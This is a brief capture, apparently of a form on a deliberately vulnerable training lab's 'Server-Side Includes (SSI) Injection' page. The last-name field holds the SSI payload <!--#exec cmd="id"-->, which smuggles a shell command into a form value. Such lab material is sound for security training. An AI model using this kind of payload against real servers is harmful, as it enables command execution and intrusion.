 / Server-Side Includes (SSI) Injection /
What is your IP address? Lookup your IP address... (bee-box only)
First name:
teck
Last name:
<!--#exec cmd="id"-->
Lookup